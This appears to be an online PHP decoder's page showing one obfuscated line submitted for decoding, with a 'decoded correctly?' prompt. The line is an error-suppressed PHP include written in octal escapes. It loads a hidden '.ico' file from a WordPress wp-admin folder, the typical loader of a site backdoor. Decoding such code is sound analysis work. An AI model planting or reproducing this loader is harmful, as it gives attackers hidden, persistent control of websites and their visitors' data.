
Did this file decode correctly?
Yes
No
Original Code
@
include
"\057ho\155e/\153rm\141ng\141la\15
5/p\165bl\151c_\150tm\154/w\160-a\144mi\156/
c\163s/\056ce\0659f\06677\056ic\157"